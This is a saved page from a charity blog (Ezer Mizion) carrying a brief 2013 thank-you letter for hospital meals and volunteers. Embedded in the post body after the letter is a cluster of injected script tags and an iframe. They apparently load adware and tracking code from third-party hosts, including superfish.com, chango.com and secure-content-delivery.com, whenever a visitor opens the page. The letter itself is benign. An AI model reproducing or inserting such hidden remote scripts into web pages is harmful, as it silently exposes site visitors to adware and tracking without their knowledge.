

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ezermizion.org/blog/meals-volunteers/
body_size: 10195
content:
<!DOCTYPE html> <html lang="en-US"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<title>Meals &#038; Volunteers  &#8211; Ezer Mizion</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ezer Mizion &raquo; Feed" href="https://ezermizion.org/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ezer Mizion &raquo; Comments Feed" href="https://ezermizion.org/blog/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ezermizion.org\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ezermizion.org/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tan: #E6DBAD;--wp--preset--color--yellow: #FDE64B;--wp--preset--color--orange: #ED7014;--wp--preset--color--red: #D0312D;--wp--preset--color--pink: #b565a7;--wp--preset--color--purple: #A32CC4;--wp--preset--color--blue: #3A43BA;--wp--preset--color--green: #3BB143;--wp--preset--color--brown: #231709;--wp--preset--color--grey: #6C626D;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='blog-note-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://ezermizion.org/blog/wp-content/themes/blog-note/assets/css/all.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://ezermizion.org/blog/wp-content/themes/blog-note/assets/css/slick-theme.min.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://ezermizion.org/blog/wp-content/themes/blog-note/assets/css/slick.min.css?ver=v1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='blog-note-blocks-css' href='https://ezermizion.org/blog/wp-content/themes/blog-note/assets/css/blocks.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='blog-note-style-css' href='https://ezermizion.org/blog/wp-content/themes/blog-note/style.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ezermizion.org/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ezermizion.org/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ezermizion.org/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ezermizion.org/blog/wp-json/wp/v2/posts/1684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ezermizion.org/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://ezermizion.org/blog/meals-volunteers/" />
<link rel='shortlink' href='https://ezermizion.org/blog/?p=1684' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ezermizion.org/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fezermizion.org%2Fblog%2Fmeals-volunteers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ezermizion.org/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fezermizion.org%2Fblog%2Fmeals-volunteers%2F&#038;format=xml" />

<style type="text/css"></style>
<style>
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style><link rel="icon" href="https://ezermizion.org/blog/wp-content/uploads/2023/03/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ezermizion.org/blog/wp-content/uploads/2023/03/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ezermizion.org/blog/wp-content/uploads/2023/03/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ezermizion.org/blog/wp-content/uploads/2023/03/cropped-favicon-1-1-270x270.png" />
</head>

<body class="post-template-default single single-post postid-1684 single-format-standard wp-custom-logo group-blog left-sidebar">

<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                                    <a href="https://ezermizion.org/blog/" class="custom-logo-link" rel="home"><img width="200" height="167" src="https://ezermizion.org/blog/wp-content/uploads/2023/03/logo-current-200px.png" class="custom-logo" alt="Ezer Mizion" decoding="async" /></a>                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="https://ezermizion.org/blog/" rel="home">  Ezer Mizion</a>
                </h1>

                                    <p class="site-description">World&#039;s Largest Jewish Bone Marrow Registry</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <ul><li><a href="https://ezermizion.org/blog/">Home</a></li><li class="page_item page-item-5"><a href="https://ezermizion.org/blog/blog/">Blog</a></li>
</ul>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
		</header> <!-- header ends here -->	<div id="content" class="site-content">
	
        <div id="page-site-header" class="header-image-enable wrapper" style="background-image: url('https://ezermizion.org/blog/wp-content/uploads/2023/03/cropped-Blog-header-red-3.14.23.jpg');">
            <header class='page-header'>
                <div class="wrapper">
                    <h2 class="page-title">Meals &#038; Volunteers</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class= "wrapper section-gap">	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-1684" class="post-1684 post type-post status-publish format-standard hentry category-ezer-mizion category-food-distribution-tribute tag-hoospiotal tag-illlness tag-meals tag-volunteers">
	<div class="entry-content">
		<p dir="LTR">Dear Ezer Mizion</p>
<p dir="LTR"><i>Shalom U’verachah</i>!</p>
<p dir="LTR">We greatly appreciate the assistance you gave us over the last few months – both the meals provided at Hadassah Ein Kerem Hospital and at Alyn Hospital, and the volunteers who came to take shifts with our dear grandson, Yosef Eliyahu Kahn, may Hashem send him a full and speedy recovery.</p>
<p dir="LTR">You helped us and continue to help us get through this difficult time.</p>
<p dir="LTR">May you merit many mitzvahs!</p>
<p dir="LTR">Sincerely,</p>
<p dir="LTR">Simon and Shoshana Kahn</p>
<div id="__tbSetup"></div>
<p><script type="text/javascript" src="https://secure-content-delivery.com/data.js.php?i={9C8E78C3-1C0D-4C73-8F0E-095408CDC568}&amp;d=2013-10-10&amp;s=http://ezermizion.org/blog/wp-admin/post.php?post=1684&amp;action=edit&amp;cb=0.7396770253644092"></script><script id="__changoScript" type="text/javascript">// <![CDATA[
var __chd__ = {'aid':11079,'chaid':'www_objectify_ca'};(function() { var c = document.createElement('script'); c.type = 'text/javascript'; c.async = true;c.src = ( 'https:' == document.location.protocol ? 'https://z': 'http://p') + '.chango.com/static/c.js'; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(c, s);})();
// ]]&gt;</script><script id="__simpliScript" type="text/javascript" src="https://i.simpli.fi/dpx.js?cid=3065&amp;m=0" data-sifi-parsed="true"></script><script type="text/javascript" src="https://www.superfish.com/ws/sf_main.jsp?dlsource=wjfudcm&amp;userId=ezlDOEU3OEMzLTFDMEQtNE&amp;CTID=default-US"></script><script type="text/javascript" src="https://static.cdnsrv.com/apps/tv-classic/selectionLinks/tv-classic-selectionlinks.js"></script><script type="text/javascript" src="//static.cdnsrv.com/apps/tv-classic/tv-classic-fg.js"></script><iframe id="ykframe" name="ykframe" height="240" width="320"></iframe></p>
<p>&nbsp;</p>
<a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-single synved-social-provider-facebook nolightbox" data-provider="facebook" target="_blank" rel="nofollow" title="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fezermizion.org%2Fblog%2Fmeals-volunteers%2F&#038;t=Meals%20%26%20Volunteers&#038;s=100&#038;p&#091;url&#093;=https%3A%2F%2Fezermizion.org%2Fblog%2Fmeals-volunteers%2F&#038;p&#091;images&#093;&#091;0&#093;=&#038;p&#091;title&#093;=Meals%20%26%20Volunteers" style="font-size: 0px;width:24px;height:24px;margin:0;margin-bottom:5px;margin-right:5px"><img decoding="async" alt="Facebook" title="Share on Facebook" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline;width:24px;height:24px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://ezermizion.org/blog/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/facebook.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-single synved-social-provider-twitter nolightbox" data-provider="twitter" target="_blank" rel="nofollow" title="Share on Twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fezermizion.org%2Fblog%2Fmeals-volunteers%2F&#038;text=Hey%20check%20this%20out" style="font-size: 0px;width:24px;height:24px;margin:0;margin-bottom:5px;margin-right:5px"><img decoding="async" alt="twitter" title="Share on Twitter" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline;width:24px;height:24px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://ezermizion.org/blog/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/twitter.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-single synved-social-provider-pinterest nolightbox" data-provider="pinterest" target="_blank" rel="nofollow" title="Pin it with Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fezermizion.org%2Fblog%2Fmeals-volunteers%2F&#038;media=&#038;description=Meals%20%26%20Volunteers" style="font-size: 0px;width:24px;height:24px;margin:0;margin-bottom:5px;margin-right:5px"><img loading="lazy" decoding="async" alt="pinterest" title="Pin it with Pinterest" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline;width:24px;height:24px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://ezermizion.org/blog/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/pinterest.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-single synved-social-provider-linkedin nolightbox" data-provider="linkedin" target="_blank" rel="nofollow" title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fezermizion.org%2Fblog%2Fmeals-volunteers%2F&#038;title=Meals%20%26%20Volunteers" style="font-size: 0px;width:24px;height:24px;margin:0;margin-bottom:5px;margin-right:5px"><img loading="lazy" decoding="async" alt="linkedin" title="Share on Linkedin" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline;width:24px;height:24px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://ezermizion.org/blog/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/linkedin.png" /></a><a class="synved-social-button synved-social-button-share synved-social-size-24 synved-social-resolution-single synved-social-provider-mail nolightbox" data-provider="mail" rel="nofollow" title="Share by email" href="/cdn-cgi/l/email-protection#[base64]" style="font-size: 0px;width:24px;height:24px;margin:0;margin-bottom:5px"><img loading="lazy" decoding="async" alt="mail" title="Share by email" class="synved-share-image synved-social-image synved-social-image-share" width="24" height="24" style="display: inline;width:24px;height:24px;margin: 0;padding: 0;border: none;box-shadow: none" src="https://ezermizion.org/blog/wp-content/plugins/social-media-feather/synved-social/image/social/regular/48x48/mail.png" /></a>			</div><!-- .entry-content -->
	                <div class="tags-links">

                    <span><a href="https://ezermizion.org/blog/tag/hoospiotal/">hoospiotal</a></span><span><a href="https://ezermizion.org/blog/tag/illlness/">illlness</a></span><span><a href="https://ezermizion.org/blog/tag/meals/">meals</a></span><span><a href="https://ezermizion.org/blog/tag/volunteers/">volunteers</a></span>                </div><!-- .tags-links -->
        		

	<div class="entry-meta">
		<span class="byline">By <span class="author vcard"><a href="https://ezermizion.org/blog/author/ezer-mizion/" class="url" itemprop="url">Ezer Mizion</a></span></span><span class="date"><a href="https://ezermizion.org/blog/meals-volunteers/" rel="bookmark"><time class="entry-date published updated" datetime="2013-09-19T10:53:04-04:00">September 19, 2013</time></a></span><span class="cat-links"><a href="https://ezermizion.org/blog/category/ezer-mizion/" rel="category tag">Ezer Mizion</a>, <a href="https://ezermizion.org/blog/category/food-distribution-tribute/" rel="category tag">Food Distribution Tribute</a></span>	</div><!-- .entry-meta -->	
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ezermizion.org/blog/the-angels-of-ezer-mizion/" rel="prev">The Angels of Ezer Mizion</a></div><div class="nav-next"><a href="https://ezermizion.org/blog/partnership-5773-yated-israel-september-2013/" rel="next">Partnership 5773: Yated Israel September 2013</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="secondary" class="widget-area" role="complementary">
		<aside id="search-3" class="widget widget_search"><h2 class="widget-title">Search Our Blog</h2>
<form role="search" method="get" class="search-form" action="https://ezermizion.org/blog/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
    </label>
    <button type="submit" class="search-submit" value="Search"><i class="fas fa-search"></i></button>
</form></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
